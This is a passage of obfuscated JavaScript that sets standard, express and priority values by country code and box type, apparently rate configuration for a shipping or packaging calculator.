660(0x1929)](boxtype,'T6')&&(_0x157df4[_0x423660(0x1560)](setEXP,0xa94*-0x2+-0x1*0x1875+0x2dd4),_0x157df4[_0x423660(0x1772)](setPRI,-0x781*0x5+0xa*0x11d+-0x1*-0x1ad1));_0x157df4[_0x423660(0xf30)](boxtype,'F4')&&(_0x157df4[_0x423660(0x491)](setEXP,0x2d+-0x2be+-0x1b*-0x1a),_0x157df4[_0x423660(0x17bb)](setPRI,-0x2*0x92+-0x71+0x2*0xf5));_0x157df4[_0x423660(0xb68)](boxtype,'F5')&&(_0x157df4[_0x423660(0x7c2)](setEXP,-0x83b+-0x5a3+0xe0b),_0x157df4[_0x423660(0x10d0)](setPRI,-0x4*0xde+-0x419*0x2+0xbff));_0x157df4[_0x423660(0x1228)](boxtype,'L')&&(_0x157df4[_0x423660(0xd77)](setEXP,-0x1504+-0x2c*0x12+0x1849),_0x157df4[_0x423660(0x635)](setPRI,0x255*-0xb+0x1005+0x9f7));_0x157df4[_0x423660(0xae1)](boxtype,'B')&&(_0x157df4[_0x423660(0x7c1)](setEXP,0x4bd*-0x7+0x208f+0xc9),_0x157df4[_0x423660(0x13e5)](setPRI,0x1e70+-0x244d+0x63c));_0x157df4[_0x423660(0x154d)](boxtype,'C')&&(_0x157df4[_0x423660(0x1bff)](setEXP,-0x1*-0x657+-0x68a+0x6a),_0x157df4[_0x423660(0xa1c)](setPRI,-0x3*-0x71f+0x1*0xd0d+-0x220b));_0x157df4[_0x423660(0x135c)](boxtype,'G')&&(_0x157df4[_0x423660(0xd3c)](setEXP,0x780+-0x3*0xb1f+-0x1a14*-0x1),_0x157df4[_0x423660(0x1c76)](setPRI,-0x2265*-0x1+0x147*-0xd+0x27d*-0x7));_0x157df4[_0x423660(0xb95)](boxtype,'D')&&(_0x157df4[_0x423660(0x14c5)](setEXP,0x3*0x7cf+-0x10df*0x2+0xaa1),_0x157df4[_0x423660(0xb58)](setPRI,0x1ed7+-0x1363+-0xaf7));_0x157df4[_0x423660(0xf46)](boxtype,'I')&&(_0x157df4[_0x423660(0x1c0c)](setEXP,-0x25b8+0xa0c+0x1bfc),_0x157df4[_0x423660(0xaf5)](setPRI,-0x3d*-0x89+-0x12e2+-0xd46));_0x157df4[_0x423660(0x88f)](boxtype,'E')&&(_0x157df4[_0x423660(0xee6)](setEXP,0x1837+0x1d43+0x1c*-0x1e5),_0x157df4[_0x423660(0x19be)](setPRI,-0x1*-0x1cab+0x1*0x20a1+0x2*-0x1e5b));_0x157df4[_0x423660(0xc4d)](boxtype,'K')&&(_0x157df4[_0x423660(0xd47)](setEXP,0x10d*0xd+0x15d*0x12+-0x25c5),_0x157df4[_0x423660(0xde3)](setPRI,0x1dd2+0x2*0x1063+-0x3e02));_0x157df4[_0x423660(0x1bb4)](boxtype,'N')&&(_0x157df4[_0x423660(0x1925)](setEXP,-0x16a9*0x1+-0x9fd*0x1+-0x10e9*-0x2),_0x157df4[_0x423660(0xddc)](setPRI,0x1741*0x1+-0x6*-0x1d3+-0x2107));_0x157df4[_0x423660(0xc4d)](boxtype,'P')&&(_0x157df4[_0x423660(0x46f)](setEXP,0x5b7+-0x12*-0x54+0xb1d*-0x1),_0x157df4[_0x423660(0x11e9)](setPRI,0x1e84+-0x59f*-0x1+-0x235b));_0x157df4[_0x423660(0x1a55)](boxtype,'Q')&&(_0x157df4[_0x423660(0x5f8)](setEXP,0xf0d*0x1+-0x17*-0x41+-0x1435),_0x157df4[_0x423660(0x1218)](setPRI,-0x2595+-0x2684+0x4ce1));_0x157df4[_0x423660(0x4c3)](boxtype,'H')&&(_0x157df4[_0x423660(0xb25)](setEXP,-0x2*0x386+-0x1740+0xd*0x264),_0x157df4[_0x423660(0x1cbf)](setPRI,0xe*-0x1cf+0x71f+0x6*0x333));_0x157df4[_0x423660(0x1924)](boxtype,'X')&&(_0x157df4[_0x423660(0xd47)](setEXP,0x8e0+0x2695+-0x2d4f),_0x157df4[_0x423660(0x1459)](setPRI,0x1e01+0x4cb*-0x3+0x12c*-0xb));_0x157df4[_0x423660(0x114f)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1133)](setEXP,0x1962+0x1*0x2363+0x67*-0x95),_0x157df4[_0x423660(0xdcd)](setPRI,0x28*-0x92+-0xa3*-0x35+-0x991));_0x157df4[_0x423660(0x8a8)](boxtype,'M')&&(_0x157df4[_0x423660(0x19ea)](setEXP,-0xe16+0xb65*0x1+0x30b),_0x157df4[_0x423660(0x1bbe)](setPRI,-0x1d4+0x1*0x2+0x268));_0x157df4[_0x423660(0xd8d)](boxtype,'A1')&&(_0x157df4[_0x423660(0x4e0)](setEXP,-0x20*-0x2+-0x1*0x805+0x2*0x40d),_0x157df4[_0x423660(0x176a)](setPRI,0x214e+-0x81+0x2*-0x1032));_0x157df4[_0x423660(0x1071)](boxtype,'A2')&&(_0x157df4[_0x423660(0x7d0)](setEXP,0x161e+0x1ac*0x11+-0x3226),_0x157df4[_0x423660(0x1922)](setPRI,0x1bb8+-0x2*-0x1d+-0x1b7*0x10));_0x157df4[_0x423660(0x1c5)](boxtype,'A3')&&(_0x157df4[_0x423660(0x67b)](setEXP,-0x12c*-0xa+0x21cf+-0x2d28),_0x157df4[_0x423660(0x11ba)](setPRI,0x40e+0x265b+0x54*-0x80));_0x157df4[_0x423660(0xb95)](boxtype,'A4')&&(_0x157df4[_0x423660(0x7c8)](setEXP,0xd90+-0x1e5d*0x1+0x1140),_0x157df4[_0x423660(0x176a)](setPRI,0x1613*0x1+0x1*0x1f31+0x3*-0x1187));_0x157df4[_0x423660(0x2d4)](boxtype,'A5')&&(_0x157df4[_0x423660(0x17bf)](setEXP,0xb11*0x2+-0x264d+0x1102),_0x157df4[_0x423660(0xa0f)](setPRI,0xc6c*-0x3+-0x1916+0x3f54));_0x157df4[_0x423660(0x1965)](boxtype,'A6')&&(_0x157df4[_0x423660(0x700)](setEXP,0x1d88+0x18*0x61+-0x260a),_0x157df4[_0x423660(0x4ed)](setPRI,0x3*-0x566+0x42b+0x445*0x3));_0x157df4[_0x423660(0x128c)](boxtype,'A7')&&(_0x157df4[_0x423660(0x7fc)](setEXP,-0x6b8+0x20*-0x7c+0x1700),_0x157df4[_0x423660(0x17c9)](setPRI,0x3d*-0x59+-0x1980+0x2faf));_0x157df4[_0x423660(0x326)](boxtype,'A8')&&(_0x157df4[_0x423660(0x8d0)](setEXP,-0xd1+-0x207a+0x2245),_0x157df4[_0x423660(0x1256)](setPRI,0x230d+0x1*-0x23bc+0x1db));_0x157df4[_0x423660(0x1a55)](boxtype,'')&&(_0x157df4[_0x423660(0x897)](setEXP,0x1f*-0x115+0xc23+-0x6e*-0x3a),_0x157df4[_0x423660(0x8da)](setPRI,-0x66*0x2+0x1*-0x108c+0x1158));break;case'NZ':_0x157df4[_0x423660(0x215)](setSTD,[0x1*-0x2635+-0xb6*-0x2+0x24e7,0x21f+-0xef9+-0x5*-0x298,0x8*0x20+0x149b+-0x1569,-0x1e34+-0x11*0x67+0x254c,-0x1*-0xceb+0x2b*0xd+-0xecf,0x16*0x67+-0x135+-0x750,-0x1721+-0x1*0x1d3+0x871*0x3,0xb61*-0x3+-0x1*0x1763+0x1*0x39ef,-0x8fb+0x431+0x95*0x9,-0x118c+0x1fc9+-0xdc0,0x4*0x845+0x16f1+0x377e*-0x1,-0x1366+-0xd1+0x14c8,0xb*0x185+-0xb7c+-0x4a0,-0x3*0xa5e+0x11c6+-0x49*-0x31,0x390+0x1bfb+-0x13c*0x19,-0x1a5a+0x869+0x12aa,-0x1ea*0x9+0x202e+-0xe31,0x655*0x2+0x1ee0+-0x2abd,0x43*-0x4e+0x9fc+-0x1*-0xb4a,0xcbc+-0x12e3+-0x721*-0x1,0x26*0xe6+0x92a+-0x2a40,0x6*0x263+-0x1*-0x4e9+-0x71*0x29,-0x4a*-0x1a+0x1*0x1a8f+-0x20dd,0x42*-0x51+-0x153b+0x2b62,0x5ae*-0x1+0xc01+-0x31*0x1a],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x544)](setEXP,0x2*-0x1237+0x3*0x61f+0x123e,_0x157df4[_0x423660(0xa46)]),_0x157df4[_0x423660(0x1b26)](setPRI,-0x1325+0x23f3+-0x1*0x1079,_0x157df4[_0x423660(0x194a)]);_0x157df4[_0x423660(0x1cb5)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1be7)](setEXP,0x168c+-0xcb9*-0x3+0x1*-0x3c8a),_0x157df4[_0x423660(0x1b6e)](setPRI,-0x1509+0x2606+0x148*-0xd));_0x157df4[_0x423660(0x1bae)](boxtype,'T6')&&(_0x157df4[_0x423660(0x1852)](setEXP,-0x21e*0x8+-0x194b+-0xe26*-0x3),_0x157df4[_0x423660(0x1486)](setPRI,0x1*-0x3f6+-0x1688+0x1aec));_0x157df4[_0x423660(0x1674)](boxtype,'F4')&&(_0x157df4[_0x423660(0x225)](setEXP,-0x23c3+0x35*0x3b+0x1*0x17b9),_0x157df4[_0x423660(0x97a)](setPRI,0x1*0x374+-0xa96*0x3+0x1ca3));_0x157df4[_0x423660(0xc4d)](boxtype,'F5')&&(_0x157df4[_0x423660(0x19ea)](setEXP,0x30*-0x96+-0x26bb*-0x1+-0xa6e),_0x157df4[_0x423660(0x2b2)](setPRI,0x112e+-0x138a*0x1+0x2b1));_0x157df4[_0x423660(0x10d2)](boxtype,'L')&&(_0x157df4[_0x423660(0x32d)](setEXP,-0x1c1*0x15+0x3*-0x34a+-0x2ee0*-0x1),_0x157df4[_0x423660(0x7f7)](setPRI,0x23c2+-0x4f8+-0x1e75));_0x157df4[_0x423660(0x19f2)](boxtype,'B')&&(_0x157df4[_0x423660(0x732)](setEXP,0x12b8+0x1*-0x2668+0x13dd),_0x157df4[_0x423660(0xde3)](setPRI,0x100d+0x8c9+0x1*-0x1877));_0x157df4[_0x423660(0x1b38)](boxtype,'C')&&(_0x157df4[_0x423660(0x923)](setEXP,-0x188c*-0x1+0xcd2+-0x1*0x2527),_0x157df4[_0x423660(0x17bf)](setPRI,0x136c+0x1972+-0xed5*0x3));_0x157df4[_0x423660(0x717)](boxtype,'G')&&(_0x157df4[_0x423660(0xed2)](setEXP,-0x18e4+-0x349+0x17*0x13c),_0x157df4[_0x423660(0x1459)](setPRI,-0x28f*0x5+0x567*0x1+0x1*0x7c3));_0x157df4[_0x423660(0xa04)](boxtype,'D')&&(_0x157df4[_0x423660(0x1c7)](setEXP,-0xc2f+0x1b54+0x1*-0xed5),_0x157df4[_0x423660(0xbe0)](setPRI,0x17ef+0x317*0x9+-0x3341));_0x157df4[_0x423660(0x19c6)](boxtype,'I')&&(_0x157df4[_0x423660(0x15e1)](setEXP,0x20e5+-0x983+-0x1712),_0x157df4[_0x423660(0x8dc)](setPRI,-0x1*0x266f+0x90*0x1+0x265c));_0x157df4[_0x423660(0x19b4)](boxtype,'E')&&(_0x157df4[_0x423660(0xde3)](setEXP,-0x2f5*0xc+0xfc7*-0x1+0x33b1),_0x157df4[_0x423660(0x1208)](setPRI,0x1e8+0xe37*0x1+-0x29*0x61));_0x157df4[_0x423660(0x88a)](boxtype,'K')&&(_0x157df4[_0x423660(0x8b6)](setEXP,-0xf*0x131+0x255*-0xa+0x299f),_0x157df4[_0x423660(0x159a)](setPRI,0x1*-0x1ae7+0xa*0x25+0x1a0b*0x1));_0x157df4[_0x423660(0x197a)](boxtype,'N')&&(_0x157df4[_0x423660(0x1324)](setEXP,0x4f*-0x23+-0x21b2+-0xf39*-0x3),_0x157df4[_0x423660(0x14c5)](setPRI,0xea1+-0x2b3*-0xc+-0x2dd9));_0x157df4[_0x423660(0x542)](boxtype,'P')&&(_0x157df4[_0x423660(0x383)](setEXP,-0xa1d+0x817+0x288),_0x157df4[_0x423660(0x487)](setPRI,-0x902*-0x3+0xa9a*0x2+-0x2f72));_0x157df4[_0x423660(0x4cc)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1816)](setEXP,-0x2134+-0x4fd*-0x3+-0x1*-0x12ec),_0x157df4[_0x423660(0x1ce7)](setPRI,0x16a5+0xa7*0x33+-0x3722));_0x157df4[_0x423660(0x154d)](boxtype,'H')&&(_0x157df4[_0x423660(0xa83)](setEXP,0x3d*0x5c+0x582+-0x1aa6),_0x157df4[_0x423660(0xd83)](setPRI,-0x4*0x4f+0x1a9f+0x1c*-0xdf));_0x157df4[_0x423660(0x445)](boxtype,'X')&&(_0x157df4[_0x423660(0x2b2)](setEXP,0x1eee+0x12cb+-0x1*0x2f93),_0x157df4[_0x423660(0xfb5)](setPRI,0x5a7+0x1f78+0x1*-0x2263));_0x157df4[_0x423660(0x1685)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1128)](setEXP,-0x238a+0x279+0x21e3),_0x157df4[_0x423660(0x15fa)](setPRI,-0x2d*-0x1a+0xb2*-0x17+0xcca));_0x157df4[_0x423660(0x279)](boxtype,'M')&&(_0x157df4[_0x423660(0x115e)](setEXP,-0x2f7+-0x259f+0x2*0x1478),_0x157df4[_0x423660(0x16ca)](setPRI,-0x25cc+0x8*-0x32f+-0x5ce*-0xb));_0x157df4[_0x423660(0x1071)](boxtype,'A1')&&(_0x157df4[_0x423660(0x449)](setEXP,-0x1a3e+0x257+-0x2f*-0x84),_0x157df4[_0x423660(0x12ab)](setPRI,0x17a9+-0x149f+-0x2a1*0x1));_0x157df4[_0x423660(0x1cef)](boxtype,'A2')&&(_0x157df4[_0x423660(0x14c5)](setEXP,0x1afd+0x3fa*0x1+-0x1e93),_0x157df4[_0x423660(0x1a61)](setPRI,-0xd*-0x19+0x115*0x1c+0x1*-0x1f0f));_0x157df4[_0x423660(0x18d)](boxtype,'A3')&&(_0x157df4[_0x423660(0x19f6)](setEXP,-0x1*-0x1715+0x4a1*0x3+-0x2499),_0x157df4[_0x423660(0x165)](setPRI,-0x4*-0x983+-0x1*0x9cc+0x1*-0x1bd7));_0x157df4[_0x423660(0x15f)](boxtype,'A4')&&(_0x157df4[_0x423660(0x469)](setEXP,0x20f3+0xc7*-0x19+-0x29d*0x5),_0x157df4[_0x423660(0x9bf)](setPRI,0x1f0f*0x1+-0xbb0*-0x2+-0x35c0));_0x157df4[_0x423660(0xacf)](boxtype,'A5')&&(_0x157df4[_0x423660(0x1398)](setEXP,0x1244+0x295*-0x1+-0xed8),_0x157df4[_0x423660(0xaf5)](setPRI,-0x15d*-0x6+-0x1*0x213f+-0x1a0b*-0x1));_0x157df4[_0x423660(0x66d)](boxtype,'A6')&&(_0x157df4[_0x423660(0x6ac)](setEXP,-0x302+0xbd*-0x13+0x119f),_0x157df4[_0x423660(0x158d)](setPRI,-0x2353+0x424+0x1ff7));_0x157df4[_0x423660(0x1b2b)](boxtype,'A7')&&(_0x157df4[_0x423660(0xd64)](setEXP,-0x1*-0x851+0xa7*0x33+-0x28ce),_0x157df4[_0x423660(0x14b0)](setPRI,-0xa25+0x61*0x5+-0x1*-0x93a));_0x157df4[_0x423660(0x14ff)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1db)](setEXP,0x11d7*0x1+-0x1*0x1229+-0x53*-0x4),_0x157df4[_0x423660(0x1664)](setPRI,0x24fb+0x26*-0x9a+-0xcf3));_0x157df4[_0x423660(0xef2)](boxtype,'')&&(_0x157df4[_0x423660(0x582)](setEXP,-0x42f*-0x9+0x2*0x5fb+-0x2e19),_0x157df4[_0x423660(0x1952)](setPRI,-0x1*-0xbab+0x300+-0xeab*0x1));break;case'BN':_0x157df4[_0x423660(0x258)](setSTD,0xb69+-0x7e*-0x3b+-0x2873*0x1),_0x157df4[_0x423660(0x1c46)](setEXP,0x2457+0xb3*0x36+0x49c4*-0x1,_0x157df4[_0x423660(0x1046)]),_0x157df4[_0x423660(0x150b)](setPRI,-0x95c+-0x42b+0xddc,_0x157df4[_0x423660(0x16b9)]);_0x157df4[_0x423660(0x5d0)](boxtype,'T4')&&(_0x157df4[_0x423660(0x923)](setEXP,-0x2217+0x10*-0x20e+0x4*0x10d3),_0x157df4[_0x423660(0x1464)](setPRI,-0x503*-0x5+-0x1019+-0x8a1));_0x157df4[_0x423660(0xe92)](boxtype,'T6')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x96f+0x65*0x57+-0x2b5e),_0x157df4[_0x423660(0x1aa4)](setPRI,0x11c3+0x1409+-0x2568));_0x157df4[_0x423660(0x1950)](boxtype,'F4')&&(_0x157df4[_0x423660(0x250)](setEXP,-0x11c1+-0x3*0x57+0x131b),_0x157df4[_0x423660(0xad4)](setPRI,-0x4*-0x649+0x1ea0+-0x376f*0x1));_0x157df4[_0x423660(0x12c8)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1852)](setEXP,0xffb+0x1f51+-0x125*0x29),_0x157df4[_0x423660(0x12c7)](setPRI,0x1697+-0x7*-0x32c+-0x2c6c));_0x157df4[_0x423660(0x66d)](boxtype,'L')&&(_0x157df4[_0x423660(0x4ed)](setEXP,0x55*0x55+0x1*-0xd7b+-0xe69),_0x157df4[_0x423660(0x2b2)](setPRI,-0xcc5+-0x13f7+0x69d*0x5));_0x157df4[_0x423660(0xbe4)](boxtype,'B')&&(_0x157df4[_0x423660(0x487)](setEXP,0x3b*-0xa9+0x3cd+0x238a),_0x157df4[_0x423660(0x1a1a)](setPRI,-0x132e+0x1*0xe43+0x54f));_0x157df4[_0x423660(0x148e)](boxtype,'C')&&(_0x157df4[_0x423660(0x1664)](setEXP,0x21b0+0x1f78+-0x40c4),_0x157df4[_0x423660(0x1d4b)](setPRI,-0x1f+-0x1*-0xa0d+-0x98a));_0x157df4[_0x423660(0x1228)](boxtype,'G')&&(_0x157df4[_0x423660(0x1200)](setEXP,-0x1f51*-0x1+0x2332+-0x421f),_0x157df4[_0x423660(0x1c99)](setPRI,-0x240b*0x1+-0xb*0x18e+0x3589));_0x157df4[_0x423660(0xef2)](boxtype,'D')&&(_0x157df4[_0x423660(0xb58)](setEXP,0x1*0xacd+0x19a4+-0x23f4),_0x157df4[_0x423660(0xa9e)](setPRI,0x7db*-0x1+0x7a7+0x3*0x3b));_0x157df4[_0x423660(0xa29)](boxtype,'I')&&(_0x157df4[_0x423660(0x19bd)](setEXP,-0x1*0x1e8d+-0x2f*-0x6d+-0xb07*-0x1),_0x157df4[_0x423660(0x196d)](setPRI,0x1ad4+-0x4*-0x773+-0x3823));_0x157df4[_0x423660(0x4c3)](boxtype,'E')&&(_0x157df4[_0x423660(0x14d0)](setEXP,-0x21e5+-0x13b9+0x1*0x3657),_0x157df4[_0x423660(0x187a)](setPRI,0x16*0xff+0x11a*-0x9+-0x1*0xb47));_0x157df4[_0x423660(0xbf4)](boxtype,'K')&&(_0x157df4[_0x423660(0x8f8)](setEXP,-0x2f*-0x44+0x921+0xbf*-0x1c),_0x157df4[_0x423660(0x1b35)](setPRI,0x1*0x1bf4+0xd07+-0x1421*0x2));_0x157df4[_0x423660(0xc24)](boxtype,'N')&&(_0x157df4[_0x423660(0x360)](setEXP,0x2239+-0x24e7+0x43e),_0x157df4[_0x423660(0x398)](setPRI,-0x12e8+-0x1*-0x1ad7+-0xe9*0x7));_0x157df4[_0x423660(0x5d0)](boxtype,'P')&&(_0x157df4[_0x423660(0x1c7)](setEXP,0x22b*0x5+-0x4*0x655+0xf7c*0x1),_0x157df4[_0x423660(0x1133)](setPRI,-0x7dc*0x4+0x8*0xec+0x190f));_0x157df4[_0x423660(0x1b23)](boxtype,'Q')&&(_0x157df4[_0x423660(0xd3b)](setEXP,0x2*-0xb5d+-0xbf6*0x2+-0x60*-0x7f),_0x157df4[_0x423660(0x1bf3)](setPRI,-0x5a1+0x732+-0x1*0x65));_0x157df4[_0x423660(0x416)](boxtype,'H')&&(_0x157df4[_0x423660(0x51a)](setEXP,0x23*-0x65+-0x1*0x7c7+0x1695),_0x157df4[_0x423660(0x1a1a)](setPRI,-0x5f3*-0x5+-0x235e+-0x7*-0xf2));_0x157df4[_0x423660(0x1857)](boxtype,'X')&&(_0x157df4[_0x423660(0x6f4)](setEXP,0x234b+-0x1*-0xe24+0x5*-0x9a7),_0x157df4[_0x423660(0x19ea)](setPRI,-0x1387*-0x1+0x1ea6*0x1+-0x309d));_0x157df4[_0x423660(0xc0e)](boxtype,'Y')&&(_0x157df4[_0x423660(0x155d)](setEXP,0x221b*0x1+0x3*0xadf+0x1*-0x4128),_0x157df4[_0x423660(0x9bf)](setPRI,0x9*-0x370+0x17*0xdb+0xd37));_0x157df4[_0x423660(0xb67)](boxtype,'M')&&(_0x157df4[_0x423660(0x11e9)](setEXP,-0x2*-0x85a+-0xb59+0x1*-0x4a2),_0x157df4[_0x423660(0x16ad)](setPRI,0x59*0x51+-0xb23*0x3+0x608));_0x157df4[_0x423660(0x1cef)](boxtype,'A1')&&(_0x157df4[_0x423660(0x7c4)](setEXP,0xf6*-0x1+0x1c*0x30+-0x8b*0x7),_0x157df4[_0x423660(0xfb5)](setPRI,0x1776+-0x1411*0x1+-0x2cf));_0x157df4[_0x423660(0x1d92)](boxtype,'A2')&&(_0x157df4[_0x423660(0x786)](setEXP,-0x1041+0x1e4+0x78b*0x2),_0x157df4[_0x423660(0x12c7)](setPRI,-0x17e8+-0x683*-0x5+-0x9b*0xd));_0x157df4[_0x423660(0xd8d)](boxtype,'A3')&&(_0x157df4[_0x423660(0xd3a)](setEXP,0x3fd*-0x1+0x1461+-0xfe7),_0x157df4[_0x423660(0x17bb)](setPRI,-0x72*-0x26+0xb6b*0x1+-0x1bc1));_0x157df4[_0x423660(0x1263)](boxtype,'A4')&&(_0x157df4[_0x423660(0xa83)](setEXP,-0x2*-0x871+0x2422+-0x344b),_0x157df4[_0x423660(0x14ab)](setPRI,0x8f*0x21+-0x1f77+0xdda));_0x157df4[_0x423660(0x17fc)](boxtype,'A5')&&(_0x157df4[_0x423660(0x1bf3)](setEXP,-0x5*0x4a9+-0x1405+0x2c65),_0x157df4[_0x423660(0x32d)](setPRI,0x680+-0x11f1*0x1+0xc9d));_0x157df4[_0x423660(0xa65)](boxtype,'A6')&&(_0x157df4[_0x423660(0x469)](setEXP,0xb6c*-0x2+-0x77*-0x11+0xffa),_0x157df4[_0x423660(0x809)](setPRI,-0x1f*-0x47+-0x31*0xa3+0xbe3*0x2));_0x157df4[_0x423660(0x7d2)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1aba)](setEXP,-0x465+-0x1*0xf9f+-0x21*-0xa3),_0x157df4[_0x423660(0x10db)](setPRI,0x18ac+0x72e+-0x3e*0x7f));_0x157df4[_0x423660(0x11c9)](boxtype,'A8')&&(_0x157df4[_0x423660(0xe3e)](setEXP,0x1e34+0x4f9*0x2+-0x1*0x26fa),_0x157df4[_0x423660(0x7d3)](setPRI,-0x2310+0x3*-0xce1+0x4b0c));_0x157df4[_0x423660(0x122f)](boxtype,'')&&(_0x157df4[_0x423660(0x1063)](setEXP,0x5f5+0x9d*-0x15+-0x8e0*-0x1),_0x157df4[_0x423660(0x69f)](setPRI,0x1*0x1499+0x35e*-0x4+-0x4c9));_0x157df4[_0x423660(0xd3a)](setPRI,-0x1fa6+-0x9c0+0x2966);break;case'AE':case'SA':case'EG':case'BH':case'OM':case'QA':case'IL':case'CZ':_0x157df4[_0x423660(0x156)](setSTD,[0x1bc+0x12fa+-0x14a2,-0x1*-0x157f+0x199*-0xd+-0x9c,-0x119b+0x1*0xb23+-0x59*-0x13,0x25*-0xb1+0xfee+0x9*0x117,-0xa3e+-0x23bf+-0x1724*-0x2,0xd3*-0x4+0x2026*-0x1+0x23c2,-0xa69+0x2c*0x7c+-0x1c3*0x6,0x1c8c+-0x1a9b+-0x192,-0x1*-0x14f3+-0xc31*-0x3+0xce*-0x47,0x1ef2+-0x99a*-0x4+-0x16*0x322,0x258d+-0xeb*0x8+-0x1dc2,0x1bdc+0xd1*-0x1f+-0x210,0x7*-0x293+0x259d+0x2*-0x98b,-0x1a1f+0x5*0x22d+0xfca,-0x6e*0x55+0x448*0x6+0xb67,0x1012+0x84b+-0x17c7,-0x1a77+-0x1e3e+0x3955,-0x24da+-0xa06+0x3*0xfd7,-0x23c1+0x260e+0x199*-0x1,-0xbf*-0x8+-0x18a4+0x136a,0x28d*-0xd+-0x1c*-0x1+0x21da,0x21a*0x1+-0x6f*0xf+0x7a*0xb,0x1f45+0x1af9*-0x1+-0xae*0x5,-0xf0e+-0x1bd9+0x2bd7,-0x153b+0x23cf+-0x1*0xd90],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x151d)](setEXP,0x165*-0x7+0x9*-0x1f+0xb3e,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0x1bcd)](setPRI,-0x170d+-0xa*-0x29+0x4*0x581,_0x157df4[_0x423660(0x3db)]);_0x157df4[_0x423660(0x11d6)](boxtype,'T4')&&(_0x157df4[_0x423660(0x877)](setEXP,0xcb5*-0x1+0x107*0x1+0x6*0x203),_0x157df4[_0x423660(0x75a)](setPRI,0x45*0x51+0x2cf*0x1+-0x180e));_0x157df4[_0x423660(0x102c)](boxtype,'T6')&&(_0x157df4[_0x423660(0xbe0)](setEXP,0xda3+0x4*-0x51c+0x1d*0x40),_0x157df4[_0x423660(0x1560)](setPRI,-0x26a5+-0x25f2+0x4d5f));_0x157df4[_0x423660(0x966)](boxtype,'F4')&&(_0x157df4[_0x423660(0x41c)](setEXP,-0x1d9*-0x7+-0x5*-0x229+-0x1758),_0x157df4[_0x423660(0x1925)](setPRI,-0x22e5+0x87c*-0x3+-0x13*-0x335));_0x157df4[_0x423660(0x743)](boxtype,'F5')&&(_0x157df4[_0x423660(0x710)](setEXP,-0x16c*0x10+-0x2*-0x7ae+0x7c8),_0x157df4[_0x423660(0x65e)](setPRI,0x7f5+0x26*-0x99+0xf57));_0x157df4[_0x423660(0x1071)](boxtype,'L')&&(_0x157df4[_0x423660(0xcc2)](setEXP,-0x9fe+-0xd27+-0x1789*-0x1),_0x157df4[_0x423660(0xd92)](setPRI,-0x3f7+0x1fc5+0x218*-0xd));_0x157df4[_0x423660(0x37a)](boxtype,'B')&&(_0x157df4[_0x423660(0x1852)](setEXP,-0x1*-0x1d4d+0x15dd+-0x32b7*0x1),_0x157df4[_0x423660(0xe07)](setPRI,-0x7bc+0x14d0+-0x313*0x4));_0x157df4[_0x423660(0x1685)](boxtype,'C')&&(_0x157df4[_0x423660(0x1bac)](setEXP,-0x478+-0x12*0x8e+0xee7),_0x157df4[_0x423660(0x42d)](setPRI,-0x20+0x3*0xc7a+-0x2486*0x1));_0x157df4[_0x423660(0x1158)](boxtype,'G')&&(_0x157df4[_0x423660(0x99f)](setEXP,-0x20cf+0x188*0xa+0x11f2),_0x157df4[_0x423660(0xcdf)](setPRI,0x7*0x7+0x1160+-0x10c9));_0x157df4[_0x423660(0xd51)](boxtype,'D')&&(_0x157df4[_0x423660(0x1128)](setEXP,-0xbe4+0x1*0x254a+-0x1*0x18d0),_0x157df4[_0x423660(0x1be7)](setPRI,-0x3ba+-0x17a*0x13+0x257*0xe));_0x157df4[_0x423660(0x16ec)](boxtype,'I')&&(_0x157df4[_0x423660(0x10c2)](setEXP,0x844+-0x1d66+-0x14*-0x116),_0x157df4[_0x423660(0xca1)](setPRI,-0x2*-0x12db+0x2*0x5e7+-0x308a));_0x157df4[_0x423660(0x1483)](boxtype,'E')&&(_0x157df4[_0x423660(0x8f8)](setEXP,-0x31*0x3a+0x126*-0x1f+-0x47*-0xab),_0x157df4[_0x423660(0x1922)](setPRI,-0x2*0x239+0x669+0x35*-0x1));_0x157df4[_0x423660(0x12ae)](boxtype,'K')&&(_0x157df4[_0x423660(0x824)](setEXP,0x1ff5+-0x1*-0x1507+-0x3443),_0x157df4[_0x423660(0x176)](setPRI,-0x1bea+0xb23*0x1+-0x49*-0x41));_0x157df4[_0x423660(0x1b15)](boxtype,'N')&&(_0x157df4[_0x423660(0x4e0)](setEXP,-0xf3a*0x1+-0x10*-0x1d0+-0xbd2),_0x157df4[_0x423660(0x73a)](setPRI,-0x1a88+0x2698+0x85a*-0x1));_0x157df4[_0x423660(0x149a)](boxtype,'P')&&(_0x157df4[_0x423660(0x67b)](setEXP,0x535*0x7+-0x2*-0x67+-0x1235*0x2),_0x157df4[_0x423660(0xd3c)](setPRI,0x18a0+-0x1*-0x22db+0x39eb*-0x1));_0x157df4[_0x423660(0x1d92)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1ae)](setEXP,0xe5*-0x2b+0x4*-0x2eb+0x2d*0x125),_0x157df4[_0x423660(0x66c)](setPRI,-0x12cc+-0x251f+0x397b));_0x157df4[_0x423660(0x171a)](boxtype,'H')&&(_0x157df4[_0x423660(0x700)](setEXP,-0x1f62+-0x1c49+-0x19*-0x271),_0x157df4[_0x423660(0x159b)](setPRI,-0x100+-0x30a+0x2*0x37c));_0x157df4[_0x423660(0xced)](boxtype,'X')&&(_0x157df4[_0x423660(0xd83)](setEXP,0x29*0xe8+-0x26f9*-0x1+-0x489d),_0x157df4[_0x423660(0x877)](setPRI,-0x36*0x6+-0x1f*-0x89+-0x977*0x1));_0x157df4[_0x423660(0x48c)](boxtype,'Y')&&(_0x157df4[_0x423660(0x193a)](setEXP,0x1aac+-0x1*-0x1a9e+-0x33ba),_0x157df4[_0x423660(0x1952)](setPRI,-0x1778+-0x1fb5+0x3a1b));_0x157df4[_0x423660(0x1b4e)](boxtype,'M')&&(_0x157df4[_0x423660(0x370)](setEXP,-0x1a33+0x71a+0x13b4),_0x157df4[_0x423660(0x710)](setPRI,0x592*-0x4+-0x2*0xd01+0x3176));_0x157df4[_0x423660(0x46e)](boxtype,'A1')&&(_0x157df4[_0x423660(0x16ca)](setEXP,-0x14be+-0x6*0x16f+0x1dee),_0x157df4[_0x423660(0x79b)](setPRI,